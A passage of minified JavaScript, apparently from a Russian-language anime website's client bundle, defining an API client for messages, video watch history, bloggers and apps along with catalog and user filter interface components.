this.method("/dialogs/".concat(t,"/messages"),"POST",e).then(function(e){return e.response})}},{key:"claimMessage",value:function claimMessage(t,e){return this.method("/dialogs/messages/".concat(t,"/claim"),"POST",e).then(function(e){return e.response})}},{key:"editMessage",value:function editMessage(t,e){return this.method("/dialogs/messages/".concat(t),"PUT",{new_text:e}).then(function(e){return e.response})}},{key:"deleteMessage",value:function deleteMessage(t){return this.method("/dialogs/messages/".concat(t),"DELETE").then(function(e){return e.response})}},{key:"restoreMessage",value:function restoreMessage(t){return this.method("/dialogs/messages/".concat(t,"/restore"),"POST",{restore:!0}).then(function(e){return e.response})}},{key:"messageHistory",value:function messageHistory(t){return this.method("/dialogs/messages/".concat(t,"/history"),"GET").then(function(e){return e.response})}},{key:"readMessages",value:function readMessages(t){return this.method("/dialogs/".concat(t,"/messages/read"),"POST").then(function(e){return e.response})}}]),t}(Ng),Bg=/*#__PURE__*/function(e){function t(){return _classCallCheck(this,t),a.apply(this,arguments)}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"watchVideo",value:function watchVideo(t,e,a){return this.method("/video/".concat(t),"PUT",{time:e,times:a},{keepAlive:!0}).then(function(e){return e.response})}},{key:"removeWatch",value:function removeWatch(t){var e;return _g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var n;return _regeneratorRuntime().wrap(function r(a){for(;1;)switch(a.prev=a.next){case 0:if(a.t0=user_id&&!this.token,!a.t0){a.next=6;break}return null!==(e=this._tokenGetCoroutine)&&void 0!==e||(this._tokenGetCoroutine=this.api.profile.getToken()),a.next=5,this._tokenGetCoroutine;case 5:this.token=a.sent;case 6:return n=this.token?{Authorization:"Bearer ".concat(this.token)}:{},a.next=9,fetch("https://watch.yani.tv/video/".concat(t),{method:"DELETE",headers:n}).then(function(e){return e.json()});case 9:return a.abrupt("return",a.sent.response);case 10:case"end":return a.stop()}},a,this)}))}},{key:"updateAllWatches",value:function updateAllWatches(){return _g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var a;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,wg.getAllVideos();case 2:return a=e.sent,e.abrupt("return",this.method("/video","POST",{videos:a}));case 4:case"end":return e.stop()}},t,this)}))}},{key:"subscribeTo",value:function subscribeTo(t){return _g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function a(e){for(;1;)switch(e.prev=e.next){case 0:return e.abrupt("return",this.method("/video/".concat(t,"/subscribe"),"PUT").then(function(e){return e.response}));case 1:case"end":return e.stop()}},e,this)}))}},{key:"unsubscribeFrom",value:function unsubscribeFrom(t){return _g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function a(e){for(;1;)switch(e.prev=e.next){case 0:return e.abrupt("return",this.method("/video/".concat(t,"/subscribe"),"DELETE").then(function(e){return e.response}));case 1:case"end":return e.stop()}},e,this)}))}}]),t}(Ng),Mg=/*#__PURE__*/function(e){function t(){return _classCallCheck(this,t),a.apply(this,arguments)}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"add",value:function add(t){return this.method("/bloggers/video","POST",t).then(function(e){return e.response.video_id})}},{key:"edit",value:function edit(t,e){return this.method("/bloggers/video/".concat(t),"PUT",e).then(function(e){return e.response})}},{key:"delete",value:function _delete(t){return this.method("/bloggers/video/".concat(t),"DELETE").then(function(e){return e.response})}}]),t}(Ng),Fg=/*#__PURE__*/function(e){function t(){var e;return _classCallCheck(this,t),e=a.apply(this,arguments),e.video=new Mg(e.api),e}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"subscribe",value:function subscribe(t){return this.method("/bloggers/".concat(t,"/subscribe"),"PUT",{subscribe:!0}).then(function(e){return e.response})}},{key:"unsubscribe",value:function unsubscribe(t){return this.method("/bloggers/".concat(t,"/subscribe"),"DELETE").then(function(e){return e.response})}},{key:"getAnimeVideos",value:function getAnimeVideos(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0;return this.method("/anime/".concat(t,"/bloggervideos"),"GET",{offset:e}).then(function(e){return e.response})}}]),t}(Ng),Hg=/*#__PURE__*/function(e){function t(){return _classCallCheck(this,t),a.apply(this,arguments)}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"get",value:function get(t){return this.method("/anime/".concat(t,"/trailers"),"GET").then(function(e){return e.response})}}]),t}(Ng),jg=/*#__PURE__*/function(e){function t(){return _classCallCheck(this,t),a.apply(this,arguments)}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"delete",value:function _delete(t){return this.method("/posts/".concat(t),"DELETE").then(function(e){return e.response})}}]),t}(Ng),zg=/*#__PURE__*/function(e){function t(){return _classCallCheck(this,t),a.apply(this,arguments)}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"getData",value:function getData(t){return this.method("/utils/stat/".concat(t),"GET").then(function(e){return e.response})}}]),t}(Ng),qg=/*#__PURE__*/function(e){function t(){return _classCallCheck(this,t),a.apply(this,arguments)}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"create",value:function create(t,e){return this.api.method("/apps","POST",{name:t,description:e}).then(function(e){return e.response.app_id})}},{key:"getApps",value:function getApps(t){return this.api.method("/apps","GET",t).then(function(e){return e.response})}},{key:"deleteApp",value:function deleteApp(t){return this.api.method("/apps/".concat(t),"DELETE").then(function(e){return e.response})}},{key:"getAppById",value:function getAppById(t){return this.api.method("/apps/".concat(t),"GET").then(function(e){return e.response})}},{key:"update",value:function update(t,e){var a=e.name,n=e.description;return this.api.method("/apps/".concat(t),"PATCH",{name:a,description:n}).then(function(e){return e.response})}},{key:"getStatistics",value:function getStatistics(t,e){return this.method("/apps/".concat(t,"/stat?period=").concat(e),"GET").then(function(e){return e.response})}}]),t}(Ng),Kg=/*#__PURE__*/function(){function t(a){_classCallCheck(this,t),this.format=a,this.anime={list:new Sg(this),rate:new Tg(this),get:function get(e){return this.list.method("/anime/".concat(e),"GET").then(function(e){return e.response})},search:function search(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:5,a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:0;return this.list.method("/search","GET",{q:e,limit:t,offset:a}).then(function(e){return e.response})},getRecommendations:function getRecommendations(e){return this.list.method("/anime/".concat(e,"/recommendations"),"GET").then(function(e){return e.response})},doNotRecommend:function doNotRecommend(e){return this.list.method("/anime/".concat(e,"/recommend"),"DELETE").then(function(e){return e.response})},recommend:function recommend(e){return this.list.method("/anime/".concat(e,"/recommend"),"PUT").then(function(e){return e.response})},filter:function filter(e){return this.list.method("/anime","GET",e).then(function(e){return e.response})},trailers:new Hg(this),getVideos:function getVideos(e){return this.list.method("/anime/".concat(e,"/videos"),"GET").then(function(e){return e.response})}},this.users=new Ig(this),this.comments=new Ag(this),this.profile=new Lg(this),this.reviews=new Dg(this),this.messages=new Rg(this),this.video=new Bg(this),this.bloggers=new Fg(this),this.posts=new jg(this),this.utils=new zg(this),this.apps=new qg(this)}return _createClass(t,[{key:"method",value:function method(t,a,n,i){var r={headers:{}};return(0<Object.keys(null==n?{}:n).length||n instanceof Blob)&&("GET"!==a&&"HEAD"!==a||n instanceof Blob?n instanceof Blob?(r.body=n,r.headers["Content-type"]="data/raw"):(r.body=JSON.stringify(n),r.headers["Content-type"]="application/json"):t+="?"+new URLSearchParams(n)),null!=i&&i.keepAlive&&(r.keepalive=!0),r.headers.Vary=this.format,r.headers["X-Application"]="wawegr8j13it4rdw",N(Cg+t,a,r)}},{key:"getEdits",value:function getEdits(t){return this.method("/edits","GET",t).then(function(e){return e.response})}}]),t}(),Ug=new Kg("json5"),window.ServerApi=Ug}),st=hn(function(){"use strict";Tn()}),Tc=hn(function(){"use strict";Tn(),ur(),Il(),st(),Wg=function Oc(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})}}),Ic=hn(function(){"use strict";Tn(),Il(),Ye(),Xo(),tn(),ji(),Ua(),ur(),Tc(),Gg=function P4(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},Vg=[{title:"\u0434\u0430\u0442\u0435 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 (\u0441\u043D\u0430\u0447\u0430\u043B\u0430 \u043D\u043E\u0432\u044B\u0435)",value:"regdate_desc"},{title:"\u0434\u0430\u0442\u0435 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 (\u0441\u043D\u0430\u0447\u0430\u043B\u0430 \u0441\u0442\u0430\u0440\u044B\u0435)",value:"regdate_asc"},{title:"\u0434\u0430\u0442\u0435 \u043F\u043E\u0441\u043B\u0435\u0434\u043D\u0435\u0433\u043E \u043E\u043D\u043B\u0430\u0439\u043D\u0430 (\u0441\u043D\u0430\u0447\u0430\u043B\u0430 \u043D\u043E\u0432\u044B\u0435)",value:"lastonline_desc"},{title:"\u0434\u0430\u0442\u0435 \u043F\u043E\u0441\u043B\u0435\u0434\u043D\u0435\u0433\u043E \u043E\u043D\u043B\u0430\u0439\u043D\u0430 (\u0441\u043D\u0430\u0447\u0430\u043B\u0430 \u0441\u0442\u0430\u0440\u044B\u0435)",value:"lastonline_asc"},{title:"\u0438\u043C\u0435\u043D\u0438 (\u043E\u0442 \u0410 \u0434\u043E \u042F)",value:"a_z"},{title:"\u0438\u043C\u0435\u043D\u0438 (\u043E\u0442 \u042F \u0434\u043E \u0410)",value:"z_a"}],Yg=/*#__PURE__*/function(e){function t(r,e){var n;return _classCallCheck(this,t),n=a.call(this,r,e),n.filter=function(){return Gg(_assertThisInitialized(n),void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var t,a,n,l,d;return _regeneratorRuntime().wrap(function r(e){for(;1;)switch(e.prev=e.next){case 0:if(this.element.classList.contains("blocked")){e.next=24;break}if(this.element.classList.add("blocked"),!location.pathname.startsWith("/users/filter")){e.next=22;break}return e.prev=2,this.element.classList.add("blocked"),history.pushState(null,"","/users/filter?"+this.buildParams()),$(".content-page").html(Wm.createElement("div",{className:"center"},Wm.createElement("i",{className:"loading fa large"}))),t=Object.assign(Object.assign({},this.filters),{limit:24,offset:0}),e.next=7,Ug.users.filter(t);case 7:a=e.sent,n=a.items,l=a.offset,d=a.limit,$(".content-page").text("")[0].appendChild(Wm.createElement(xn,{users:n,filters:Object.assign(Object.assign({},this.filters),{limit:d,offset:l})})),e.next=17;break;case 14:e.prev=14,e.t0=e["catch"](2),C(e.t0);case 17:return e.prev=17,this.element.classList.remove("blocked"),e.finish(17);case 20:e.next=24;break;case 22:return location.href="/users/filter?".concat(this.buildParams()),e.abrupt("return");case 24:case"end":return e.stop()}},e,this,[[2,14,17,20]])}))},location.pathname.startsWith("/users/filter")&&!Yg.initialized&&setTimeout(n.filter),n}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"render",value:function render(){var t=this,a,n,r;return Wm.createElement("div",null,Wm.createElement("div",{className:"filter-body users-body"},Wm.createElement(j,{label:"\u041D\u0438\u043A"},Wm.createElement(q,{placeholder:"\u041F\u043E\u043B\u043D\u044B\u0439 \u043D\u0438\u043A \u0438\u043B\u0438 \u0447\u0430\u0441\u0442\u044C",pattern:/^[a-zA-Z]+[a-zA-Z0-9._ ]*/,name:"name",autocomplete:"off",value:this.params.name,onChange:this.onVariableChange("nickname")})),Wm.createElement(j,{label:"\u0413\u0440\u0443\u043F\u043F\u0430"},(a=Wm).createElement.apply(a,[z,{name:"user_group[]",multiple:!0,placeholder:"\u0413\u0440\u0443\u043F\u043F\u0430 \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044F",onChange:this.onSelectChange("groups")}].concat(_toConsumableArray(Object.entries(qm).map(function(a){var o=_slicedToArray(a,2),s=o[0],e=o[1],n,l;return{selected:null!==(l=null===(n=t.params.user_group)||void 0===n?void 0:n.includes(s))&&void 0!==l&&l,name:e,value:s}}))))),Wm.createElement(j,{label:"\u041F\u043E\u043B"},(n=Wm).createElement.apply(n,[z,{name:"gender",placeholder:"\u041F\u043E\u043B \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044F",multiple:!1,onChange:function onChange(a){var e;return t.onVariableChange("sex")(null!==(e=null==a?void 0:a.value)&&void 0!==e?e:"all")}}].concat(_toConsumableArray([["all","\u0412\u0441\u0435"],["m","\u041C\u0443\u0436\u0441\u043A\u043E\u0439"],["w","\u0416\u0435\u043D\u0441\u043A\u0438\u0439"]].map(function(a){var r=_slicedToArray(a,2),i=r[0],e=r[1];return{selected:i===(["w","m"].includes(t.params.gender)?t.params.gender:"all"),name:e,value:i}}))))),Wm.createElement(j,{label:"\u0421\u043E\u0440\u0442\u0438\u0440\u043E\u0432\u0430\u0442\u044C \u043F\u043E",className:"sort-cell"},(r=Wm).createElement.apply(r,[z,{name:"order_by",placeholder:"\u041F\u043E\u043B \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044F",multiple:!1,onChange:function onChange(a){var e;return t.onVariableChange("order_by")(null!==(e=null==a?void 0:a.value)&&void 0!==e?e:void 0)},direction:"up"}].concat(_toConsumableArray(Vg.map(function(a){var r=a.value,e=a.title;return{selected:r===t.params.order_by,name:e,value:r}}))))),(this.params.ip||this.params.ipv6)&&Wm.createElement(Wm.Fragment,null,Wm.createElement(j,{label:"IP \u0430\u0434\u0440\u0435\u0441"},Wm.createElement(q,{placeholder:"IP \u0430\u0434\u0440\u0435\u0441",name:"ip",autocomplete:"off",value:this.params.ip||"",onChange:this.onVariableChange("ip")})),Wm.createElement(j,{label:"IPV6 \u0430\u0434\u0440\u0435\u0441"},Wm.createElement(q,{placeholder:"IPV6 \u0430\u0434\u0440\u0435\u0441",name:"ipv6",autocomplete:"off",value:decodeURIComponent(this.params.ipv6||""),onChange:this.onVariableChange("ipv6")})))),Wm.createElement("div",{className:"filter-footer bordered-bottom"},Wm.createElement("div",{className:"materiable bordered filter-button list",onClick:this.filter},Wm.createElement("i",{className:"fa fa-filter"})," \u0418\u0441\u043A\u0430\u0442\u044C")))}}]),t}(mp),Yg.initialized=!1}),Lc=hn(function(){"use strict";Tn()}),Pc=hn(function(){"use strict";Tn(),tn(),Xg=function H4(a){var l=a.list,t,o,s,d;return null!=l&&l.is_fav?ep.createElement("span",{className:"list favorite"},ep.createElement("i",{className:["fa",jm.find(function(e){return 4==e.id}).icon]})):null!=l&&l.list?ep.createElement("span",{className:["list",null!==(o=null===(t=jm.find(function(e){var t;return e.id===(null===(t=l.list)||void 0===t?void 0:t.id)}))||void 0===t?void 0:t["class"])&&void 0!==o?o:""]},ep.createElement("i",{className:["fa",null!==(d=null===(s=jm.find(function(e){var t;return e.id===(null===(t=l.list)||void 0===t?void 0:t.id)}))||void 0===s?void 0:s.icon)&&void 0!==d?d:""]})):ep.createElement(ep.Fragment,null)}}),$c=hn(function(){"use strict";Tn(),Pc(),ur(),Il(),Qg=function Rc(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})}}),Hc=hn(function(){"use strict";Tn()}),am=hn(function(){"use strict";Tn()}),zc=hn(function(){"use strict";Tn()}),qc=hn(function(){"use strict";Hc(),am(),zc(),Xo(),ji()}),Yi=hn(function(){"use strict";tn(),Il(),Tn(),Ye(),ke(),Lc(),ur(),$c(),Ua(),qc(),$g=function mu(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},Jg=[{title:"P\u0435\u043B\u0435\u0432\u0430\u043D\u0442\u043D\u043E\u0441\u0442\u0438",order:"DESC",id:"top"},{title:"\u041D\u0430\u0437\u0432\u0430\u043D\u0438\u044E (\u0410-\u042F)",order:"ASC",id:"title"},{title:"\u0414\u0430\u0442\u0435 \u0432\u044B\u0445\u043E\u0434\u0430",order:"DESC",id:"year"},{title:"\u0420\u0435\u0439\u0442\u0438\u043D\u0433\u0443",order:"DESC",id:"rating"},{title:"\u0413\u043E\u043B\u043E\u0441\u0430\u043C",order:"DESC",id:"rating_counters"},{title:"\u041F\u0440\u043E\u0441\u043C\u043E\u0442\u0440\u0430\u043C",order:"DESC",id:"views"}],Zg=/*#__PURE__*/function(e){function t(r,e){var n;return _classCallCheck(this,t),n=a.call(this,r,e),n.sortOrderButton={},n.randomItemElement={},n.filter=function(){return $g(_assertThisInitialized(n),void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var t,a,n,l;return _regeneratorRuntime().wrap(function r(e){for(;1;)switch(e.prev=e.next){case 0:if(!this.element.classList.contains("blocked")){e.next=2;break}return e.abrupt("return");case 2:if(n=Object.assign({},this.filters),delete n.sort,delete n.sort_forward,1!==Object.keys(n).length){e.next=15;break}if(1!==(null===(t=n.genres)||void 0===t?void 0:t.length)){e.next=7;break}return window.location.href="/catalog/category/"+Hm.find(function(e){return e.value==+n.genres[0]}).href+"?sort=popular",e.abrupt("return");case 7:if(1!==(null===(a=n.status)||void 0===a?void 0:a.length)){e.next=15;break}e.t0=+n.status[0],e.next=1===e.t0?11:2===e.t0?13:15;break;case 11:return window.location.href="/catalog/ongoing",e.abrupt("return");case 13:return window.location.href="/catalog/announcement",e.abrupt("return");case 15:if(!location.pathname.startsWith("/catalog/filter")){e.next=32;break}return e.prev=16,this.element.classList.add("blocked"),history.pushState(null,"","/catalog/filter?"+this.buildParams()),$(".content-page").html(ep.createElement("div",{className:"center"},ep.createElement("i",{className:"loading fa large"}))),e.next=20,this.getData(24,0);case 20:l=e.sent,$(".content-page").text("")[0].appendChild(ep.createElement(Rn,{animes:l,filters:Object.assign(Object.assign({},this.filters),{limit:24,offset:24})})),e.next=27;break;case 24:e.prev=24,e.t1=e["catch"](16),C(e.t1);case 27:return e.prev=27,this.element.classList.remove("blocked"),e.finish(27);case 30:e.next=33;break;case 32:location.href="/catalog/filter?".concat(this.buildParams());case 33:case"end":return e.stop()}},e,this,[[16,24,27,30]])}))},n.randomItem=function(){return $g(_assertThisInitialized(n),void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var t;return _regeneratorRuntime().wrap(function a(e){for(;1;)switch(e.prev=e.next){case 0:if(this.element.classList.contains("blocked")){e.next=17;break}return this.element.classList.add("blocked"),this.randomItemElement.value.innerText="",this.randomItemElement.value.appendChild(ep.createElement(jn,{small:!0})),e.prev=2,e.next=5,this.getData(1,0,"random");case 5:if(t=e.sent,t.length){e.next=8;break}throw new np("\u041F\u043E \u0442\u0430\u043A\u0438\u043C \u0444\u0438\u043B\u044C\u0442\u0440\u0430\u043C \u043D\u0435 \u043D\u0430\u0439\u0434\u0435\u043D\u043E \u043D\u0438 \u043E\u0434\u043D\u043E\u0433\u043E \u0430\u043D\u0438\u043C\u0435!",0,"\u0410\u043D\u0438\u043C\u0435 \u043D\u0435 \u043D\u0430\u0439\u0434\u0435\u043D\u043E");case 8:window.location.href="/catalog/item/".concat(t[0].anime_url,"?").concat(this.buildParams()),e.next=14;break;case 11:e.prev=11,e.t0=e["catch"](2),C(e.t0);case 14:return e.prev=14,this.element.classList.remove("blocked"),this.randomItemElement.value.innerText="",this.randomItemElement.value.appendChild(ep.createElement("i",{className:"far fa-random"})),e.finish(14);case 17:case"end":return e.stop()}},e,this,[[2,11,14,17]])}))},location.pathname.startsWith("/catalog/filter")&&!Zg.initialized&&setTimeout(function(){return n.filter()}),n}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"render",value:function render(){var t=this,a="true"==localStorage.filterSwitch,e=this.params,n,r,i,o,s,l,d;return Array.isArray(e.selected_category)||(e.selected_category=[e.selected_category]),Array.isArray(e.selected_type)||(e.selected_type=[e.selected_type]),Array.isArray(e.excluded_category)||(e.excluded_category=[e.excluded_category]),Array.isArray(e.selected_age)||(e.selected_age=[e.selected_age]),Array.isArray(e.status)||(e.status=[e.status]),Array.isArray(e.season)||(e.season=[e.season]),ep.createElement("div",null,ep.createElement("div",{className:"filter-body"},ep.createElement(j,{label:"\u0412\u044B\u0431\u0440\u0430\u0442\u044C \u0436\u0430\u043D\u0440\u044B"},(n=ep).createElement.apply(n,[z,{name:"selected_category[]",placeholder:"\u041F\u043E \u043A\u0430\u043A\u0438\u043C \u0436\u0430\u043D\u0440\u0430\u043C \u0438\u0441\u043A\u0430\u0442\u044C",multiple:!0,onChange:this.onSelectChange("genres")}].concat(_toConsumableArray(Hm.map(function(a){var n=a.value,i=a.title,r=a.href,o,l;return{value:n,name:i,selected:null!==(l=null===(o=e.selected_category)||void 0===o?void 0:o.includes(+n))&&void 0!==l?l:t.urlPath==="/catalog/category/".concat(r)}}))))),ep.createElement(j,{label:"\u0418\u0441\u043A\u043B\u044E\u0447\u0438\u0442\u044C \u0436\u0430\u043D\u0440\u044B"},(r=ep).createElement.apply(r,[z,{name:"excluded_category[]",placeholder:"\u041A\u0430\u043A\u0438\u0435 \u0436\u0430\u043D\u0440\u044B \u0438\u0441\u043A\u043B\u044E\u0447\u0438\u0442\u044C",multiple:!0,onChange:this.onSelectChange("exclude_genres")}].concat(_toConsumableArray(Hm.map(function(t){var a=t.value,n=t.title,r=t.href,i,o;return{value:a,name:n,selected:null!==(o=null===(i=e.excluded_category)||void 0===i?void 0:i.includes(+a))&&void 0!==o&&o}}))))),ep.createElement(j,{label:"\u0422\u0438\u043F \u0430\u043D\u0438\u043C\u0435"},(i=ep).createElement.apply(i,[z,{name:"selected_type[]",placeholder:"\u041A\u0430\u043A\u043E\u0439 \u0442\u0438\u043F \u0430\u043D\u0438\u043C\u0435 \u0438\u0441\u043A\u0430\u0442\u044C",multiple:!0,onChange:this.onSelectChange("types")}].concat(_toConsumableArray(Bm.map(function(t,a){var n,r;return a&&{selected:null!==(r=null===(n=e.selected_type)||void 0===n?void 0:n.includes(a))&&void 0!==r&&r,name:t,value:a}}))))),ep.createElement(j,{label:"\u0421\u0442\u0430\u0442\u0443\u0441 \u0430\u043D\u0438\u043C\u0435"},(o=ep).createElement.apply(o,[z,{name:"status[]",placeholder:"\u0421\u0442\u0430\u0442\u0443\u0441 \u0430\u043D\u0438\u043C\u0435",multiple:!0,onChange:this.onSelectChange("status")}].concat(_toConsumableArray(Rm.map(function(t,a){var n,r;return{selected:null!==(r=null===(n=e.status)||void 0===n?void 0:n.includes(a))&&void 0!==r?r:location.pathname.startsWith("/catalog/ongoing")&&1==a||location.pathname.startsWith("/catalog/announcement")&&2==a,name:t.title,value:a}}))))),ep.createElement(j,{label:"\u0413\u043E\u0434"},ep.createElement("div",{className:"filter-year"},ep.createElement(Kn,{placeholder:"\u043E\u0442",name:"from_year",value:e.from_year,min:1900,max:new Date().getUTCFullYear()+10,onChange:this.onVariableChange("from_year")}),ep.createElement(Kn,{placeholder:"\u0434\u043E",name:"to_year",value:e.to_year,min:1900,max:new Date().getUTCFullYear()+10,onChange:this.onVariableChange("to_year")}))),ep.createElement(j,{label:"\u0421\u0435\u0437\u043E\u043D",collapse:!0},(s=ep).createElement.apply(s,[z,{name:"season[]",multiple:!0,placeholder:"\u0421\u0435\u0437\u043E\u043D",onChange:this.onSelectChange("season")}].concat(_toConsumableArray(Mm.map(function(t,a){var n,r;return a&&{selected:null!==(r=null===(n=Array.isArray(e.season)?e.season:[])||void 0===n?void 0:n.includes(a))&&void 0!==r&&r,name:t,value:a}}))))),ep.createElement(j,{label:ep.createElement(ep.Fragment,null,"\u041A\u043E\u043B\u0438\u0447\u0435\u0441\u0442\u0432\u043E \u0441\u0435\u0440\u0438\u0439 ",ep.createElement("i",{"data-balloon":"\u0412 \u043E\u043D\u0433\u043E\u0438\u043D\u0433\u0430\u0445 \u0438 \u0430\u043D\u043E\u043D\u0441\u0430\u0445 \u043D\u0435 \u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u043A\u0430\u0437\u0430\u043D\u043E","data-balloon-pos":"up"},ep.createElement("i",{className:"fa fa-sm fa-question-circle"}))),collapse:!0},ep.createElement("div",{className:"filter-year"},ep.createElement(Kn,{placeholder:"\u043E\u0442",name:"from_num_episodes",value:e.from_num_episodes,onChange:this.onVariableChange("ep_from"),min:0,max:999999}),ep.createElement(Kn,{placeholder:"\u0434\u043E",name:"to_num_episodes",value:e.to_num_episodes,onChange:this.onVariableChange("ep_to"),min:0,max:999999}))),ep.createElement(j,{label:"\u0412\u043E\u0437\u0440\u0430\u0441\u0442\u043D\u043E\u0439 \u0440\u0435\u0439\u0442\u0438\u043D\u0433",collapse:!0},(l=ep).createElement.apply(l,[z,{name:"selected_age[]",multiple:!0,placeholder:"\u0412\u043E\u0437\u0440\u0430\u0441\u0442\u043D\u043E\u0439 \u0440\u0435\u0439\u0442\u0438\u043D\u0433",direction:"up",onChange:this.onSelectChange("min_age")}].concat(_toConsumableArray(Fm.map(function(t,a){var n,r;return a&&{selected:null!==(r=null===(n=Array.isArray(e.selected_age)?e.selected_age:[e.selected_age])||void 0===n?void 0:n.includes(a))&&void 0!==r&&r,name:t.name,value:a}}))))),ep.createElement(j,{label:"\u0421\u043E\u0440\u0442\u0438\u0440\u043E\u0432\u0430\u0442\u044C \u043F\u043E",collapse:!1},(d=ep).createElement.apply(d,[z,{name:"sort",multiple:!1,placeholder:"\u0421\u043E\u0440\u0442\u0438\u0440\u043E\u0432\u0430\u0442\u044C \u043F\u043E",style:{zIndex:1},onChange:function onChange(e){var a,n,i,p,g,h;t.filters.sort=null!==(a=null==e?void 0:e.value)&&void 0!==a?a:"top";var f=null!==(n=null==e?void 0:e.dataSortOrder)&&void 0!==n?n:"ASC";null===(g=null===(p=null===(i=t.sortOrderButton.value)||void 0===i?void 0:i.children)||void 0===p?void 0:p[0])||void 0===g||g.setAttribute("data-balloon","DESC"===f?"\u041F\u043E \u0443\u0431\u044B\u0432\u0430\u043D\u0438\u044E":"\u041F\u043E \u0432\u043E\u0437\u0440\u0430\u0441\u0442\u0430\u043D\u0438\u044E");var u=null===(h=t.sortOrderButton.value)||void 0===h?void 0:h.querySelector("input[name='sort_order']");u&&(u.value="DESC"===f?"0":"1"),t.filters.sort_forward="DESC"===f?"false":"true"},direction:"up"}].concat(_toConsumableArray(Jg.map(function(t){var a,n;return{selected:null!==(n=null===(a=e.sort)||void 0===a?void 0:a.includes(t.id))&&void 0!==n?n:"top"===t.id,name:t.title,value:t.id,dataSortOrder:t.order}})))),ep.createElement(kn,{onChange:function onChange(e){return t.filters.sort_forward="ASC"===e?"true":"false"},ref:this.sortOrderButton,sortOrder:"sort_order"in this.params?1==this.params.sort_order?"ASC":"DESC":"ASC"}))),ep.createElement("div",{className:"filter-footer bordered-bottom"},ep.createElement("div",{className:"transparent-button bordered-left-only filter-button small show-hide","data-balloon":"\u0420\u0430\u0441\u0448\u0438\u0440\u0438\u0442\u044C \u0444\u0438\u043B\u044C\u0442\u0440","data-balloon-pos":"up-left",onClick:Un},ep.createElement("i",{className:["icon-filter-expand","fa"].concat(_toConsumableArray(a?["fa-angle-up"]:["fa-angle-down"]))})),ep.createElement("div",{className:"materiable filter-button main list",onClick:this.filter},ep.createElement("i",{className:"fa fa-filter"})," \u0418\u0441\u043A\u0430\u0442\u044C"),ep.createElement("div",{className:"materiable filter-button small random bordered-right","data-balloon":"\u0421\u043B\u0443\u0447\u0430\u0439\u043D\u043E\u0435 \u0430\u043D\u0438\u043C\u0435 \u043F\u043E \u0444\u0438\u043B\u044C\u0442\u0440\u0443","data-balloon-pos":"up-right",onClick:this.randomItem,ref:this.randomItemElement},ep.createElement("i",{className:"far fa-random"}))))}},{key:"getData",value:function getData(t,e,a){return $g(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function n(){var i;return _regeneratorRuntime().wrap(function r(n){for(;1;)switch(n.prev=n.next){case 0:return i=Object.assign(Object.assign({},this.filters),{limit:t,offset:e}),n.abrupt("return",(a&&(i.sort=a),Ug.anime.filter(i)));case 2:case"end":return n.stop()}},n,this)}))}}]),t}(mp),Zg.initialized=!1}),Uc=hn(function(){"use strict";Ic(),Yi(),Tn()}),Wc=Ve(function(e){"use strict";function a(a,t){var e=new URL(location.href).pathname,n="/users"===e||"/users/"===e||"/users/filter"===e||"/users/filter/"===e,i;(i=a.querySelector(".filter-block"))||(a.appendChild(i=ep.createElement(Gn,{isUsers:n})),$(a).find("select").slimSelect()),i.style.width=F(t.clientWidth+1,280)+"px",setTimeout(function(){return i.classList.add("shown")}),n||"true"===localStorage.filterSwitch&&($(".filter-switch .switch").addClass("active"),$(".filter-block").removeClass("main"),o())}function n(e){return r(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){return _regeneratorRuntime().wrap(function a(t){for(;1;)switch(t.prev=t.next){case 0:e.querySelector(".filter-block").classList.remove("shown");case 1:case"end":return 